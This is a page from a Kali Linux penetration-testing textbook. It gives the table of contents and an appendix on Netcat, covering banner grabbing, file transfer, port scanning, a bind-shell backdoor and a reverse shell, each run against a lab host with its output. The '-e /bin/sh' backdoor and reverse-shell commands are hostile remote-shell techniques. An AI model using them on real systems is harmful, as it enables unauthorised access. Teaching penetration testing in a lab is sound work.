Table of Contents for
Kali Linux 2 – Assuring Security by Penetration Testing - Third Edition
 Kali Linux 2 – Assuring Security by Penetration Testing - Third Edition
Published by
Packt Publishing, 2016
Kali Linux 2 – Assuring Security by Penetration Testing - Third Edition
Published by
Packt Publishing, 2016
- Cover
- Table of Contents
- Kali Linux 2 – Assuring Security by Penetration Testing Third Edition
- Kali Linux 2 – Assuring Security by Penetration Testing Third Edition
- Credits
- Disclaimer
- About the Authors
- About the Reviewer
- www.PacktPub.com
- Preface
- What you need for this book
- Who this book is for
- Conventions
- Reader feedback
- Customer support
- 1. Beginning with Kali Linux
- Kali Linux tool categories
- Downloading Kali Linux
- Using Kali Linux
- Configuring the virtual machine
- Updating Kali Linux
- Network services in Kali Linux
- Installing a vulnerable server
- Installing additional weapons
- Summary
- 2. Penetration Testing Methodology
- Vulnerability assessment versus penetration testing
- Security testing methodologies
- General penetration testing framework
- Information gathering
- The ethics
- Summary
- 3. Target Scoping
- Preparing the test plan
- Profiling test boundaries
- Defining business objectives
- Project management and scheduling
- Summary
- 4. Information Gathering
- Using public resources
- Querying the domain registration information
- Analyzing the DNS records
- Getting network routing information
- Utilizing the search engine
- Metagoofil
- Accessing leaked information
- Summary
- 5. Target Discovery
- Identifying the target machine
- OS fingerprinting
- Summary
- 6. Enumerating Target
- Understanding the TCP/IP protocol
- Understanding the TCP and UDP message format
- The network scanner
- Unicornscan
- Zenmap
- Amap
- SMB enumeration
- SNMP enumeration
- VPN enumeration
- Summary
- 7. Vulnerability Mapping
- Vulnerability taxonomy
- Automated vulnerability scanning
- Network vulnerability scanning
- Web application analysis
- Fuzz analysis
- Database assessment tools
- Summary
- 8. Social Engineering
- Attack process
- Attack methods
- Social Engineering Toolkit
- Summary
- 9. Target Exploitation
- Vulnerability and exploit repositories
- Advanced exploitation toolkit
- MSFConsole
- MSFCLI
- Ninja 101 drills
- Writing exploit modules
- Summary
- 10. Privilege Escalation
- Password attack tools
- Network spoofing tools
- Network sniffers
- Summary
- 11. Maintaining Access
- Working with tunneling tools
- Creating web backdoors
- Summary
- 12. Wireless Penetration Testing
- Wireless network recon
- Wireless testing tools
- Post cracking
- Sniffing wireless traffic
- Summary
- 13. Kali Nethunter
- Installing Kali Nethunter
- Nethunter icons
- Nethunter tools
- Third-party applications
- Wireless attacks
- HID attacks
- Summary
- 14. Documentation and Reporting
- Types of reports
- The executive report
- The management report
- The technical report
- Network penetration testing report (sample contents)
- Preparing your presentation
- Post-testing procedures
- Summary
- A. Supplementary Tools
- Web application tools
- Network tool
- Summary
- B. Key Resources
- Paid incentive programs
- Reverse engineering resources
- Penetration testing learning resources
- Exploit development learning resources
- Penetration testing on a vulnerable environment
- Online web application challenges
- Virtual machines and ISO images
- Network ports
- Index
This section will describe a network tool that can be used for many purposes. Sometimes, this tool is called a Swiss Army Knife for TCP/IP. This tool is Netcat (http://netcat.sourceforge.net/).
Netcat is a simple utility that reads and writes data across network connections using the TCP or UDP protocol. By default, it will use the TCP protocol. It can be used directly, or from other programs or scripts. Netcat is the predecessor to Ncat, as described in Chapter 11, Maintaining Access. You need to be aware that not all of the communication done via Netcat is encrypted.
As a penetration tester, you need to know several Netcat usages. Because this tool is small, portable, powerful, and may exist in the target machine, I will describe several Netcat capabilities that can be used during your penetration testing process. For these scenarios, we will use the following information:
- The SSH web server is located at the IP address
192.168.2.22 - The client is located at the IP address
192.168.2.23
In its simplest use, Netcat can be used as an alternative for telnet, which is able to connect to an arbitrary port on an IP address.
For example, to connect to an SSH server on port 22, which has an IP address of 192.168.2.22, you give the following command:
# nc 192.168.2.22 22
The following is the reply from the remote server:
SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1
To quit the connection, just press Ctrl + C.
our purpose here is to get information about the service banner. For several server services, you can use the previous technique to get the banner information, but for other services, such as HTTP, you need to use HTTP commands before you can get the information.
In our example, we want to know the web server version and operating system. The following is the command that we use:
# echo -e "HEAD / HTTP/1.0\n\n" | nc 192.168.2.22 80
This is the result:

From the preceding result, we know the web server software (Apache) and operating system (Ubuntu5.10) used by the target machine.
In this example, we will create a simple chat server that listens on port 1234 using the following Netcat command:
# nc -l -p 1234
Now, you can connect to this server from another machine using telnet, Netcat, or a similar program, using the following command:
$ telnet 192.168.2.22 1234
Any characters that you type in the client will be displayed on the server.
Using a simple Netcat command, you have just created a simple two-way communication.
To close the connection, press Ctrl + C.
Using Netcat, you can send files from a sender to a receiver.
To send a file named thepass from the sender to a Netcat listener (receiver), you give the following command in the listener machine:
# nc -l -p 1234 > thepass.out
Give the following command in the sender machine:
# nc -w3 192.168.2.22 1234 < thepass
The thepass file will be transferred to the listener machine and will be stored as the thepass.out file.
If you want to have a simple port scanner, you can also use Netcat for that purpose. For example, if you want to scan ports 1-1000, using TCP protocol in verbose (-v) mode, not resolving DNS names (-n) without sending any data to the target (-z), and waiting no more than one second for a connection to occur (-w 1), the following is the Netcat command:
# nc -n -v -z -w 1 192.168.2.22 1-1000
The following is the result:

(UNKNOWN) [192.168.2.22] 514 (shell) open
(UNKNOWN) [192.168.2.22] 513 (login) open
(UNKNOWN) [192.168.2.22] 512 (exec) open
(UNKNOWN) [192.168.2.22] 445 (microsoft-ds) open
(UNKNOWN) [192.168.2.22] 139 (netbios-ssn) open
(UNKNOWN) [192.168.2.22] 111 (sunrpc) open
(UNKNOWN) [192.168.2.22] 80 (http) open
(UNKNOWN) [192.168.2.22] 53 (domain) open
(UNKNOWN) [192.168.2.22] 25 (smtp) open
(UNKNOWN) [192.168.2.22] 23 (telnet) open
(UNKNOWN) [192.168.2.22] 22 (ssh) open
(UNKNOWN) [192.168.2.22] 21 (ftp) open
We can see that on IP address 192.168.2.22, several ports (514, 513, 512, 445, 139, 111, 80, 53, 25, 23, 22, 21) are open.
Although Netcat can be used as a port scanner, I suggest you use Nmap instead, if you want a more sophisticated port scanner.
We can use Netcat to create a backdoor in the target machine in order to get the remote shell. For this purpose, we need to set up Netcat to listen to a particular port (-p), and define which shell to use (-e).
Suppose we want to open shell /bin/sh after getting a connection on port 1234; the following is the command to do that:
# nc -e /bin/sh -l -p 1234
Netcat will open a shell when a client connects to port 1234.
Let's connect from the client using telnet or a similar program using the following command:
telnet 192.168.2.22 1234
After the telnet command's information appears, you can type any Linux command on the server.
First, we want to find out about our current user by typing the id command. The following is the result:
uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin)
Next, we want to list all files in the current directory on the server; I give the following command to do that:
ls -al
The result for this command is as follows:
total 9276
drwxr-xr-x 10 msfadmin msfadmin    4096 2013-09-16 18:40 .
drwxr-xr-x  6 root     root        4096 2010-04-16 02:16 ..
lrwxrwxrwx  1 root     root           9 2012-05-14 00:26 .bash_history -> /dev/null
drwxr-xr-x  3 msfadmin msfadmin    4096 2013-09-08 03:55 cymothoa-1-beta
-rw-r--r--  1 msfadmin msfadmin   18177 2013-09-08 03:36 cymothoa-1-beta.tar.gz
drwxr-xr-x  4 msfadmin msfadmin    4096 2010-04-17 14:11 .distcc
-rw-r--r--  1 msfadmin msfadmin    1669 2013-08-27 10:11 etc-passwd
-rw-r--r--  1 msfadmin msfadmin    1255 2013-08-27 10:11 etc-shadow
drwxr-xr-x  5 msfadmin msfadmin    4096 2013-06-12 01:23 .fluxbox
drwx------  2 msfadmin msfadmin    4096 2013-09-14 08:25 .gconf
drwx------  2 msfadmin msfadmin    4096 2013-09-14 08:26 .gconfd
-rw-------  1 root     root          26 2013-09-14 08:57 .nano_history
-rwxr-xr-x  1 msfadmin msfadmin  474740 2013-09-14 09:38 ncat
drwxr-xr-x 21 msfadmin msfadmin    4096 2013-09-14 09:31 nmap-6.40
-rw-r--r--  1 msfadmin msfadmin     586 2010-03-16 19:12 .profile
The result is displayed on your screen. If you set the Netcat listener as root, you will be able to do anything that the user root is able to do on that machine. However, remember that the shell is not a terminal, so you will not be able to use commands such as su.
You should be aware that the Netcat network connection is not encrypted; anyone will be able to use this backdoor just by connecting to the port on the target machine.
The reverse shell method is the reverse of the previous scenario. In the previous scenario, our server opens a shell.
In the reverse shell method, we set the remote host to open a shell to connect to our server.
To fulfill this task, type the following command in the client machine:
# nc -n -v -l -p 1234
Type the following command in the server machine:
# nc -e /bin/sh 192.168.2.23 1234
If you get the following message in your machine, it means that the reverse shell has been established successfully:
connect to [192.168.2.23] from (UNKNOWN) [192.168.2.22] 53529
You can type any command to be executed in the server machine from your client.
As an example, I want to see the remote machine IP address; I type the following command in the client for that:
ip addr show
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
    link/ether 08:00:27:43:15:18 brd ff:ff:ff:ff:ff:ff
    inet 192.168.2.22/24 brd 192.168.2.255 scope global eth0
    inet6 fe80::a00:27ff:fe43:1518/64 scope link
       valid_lft forever preferred_lft forever
You can give any command as long as the remote server supports it.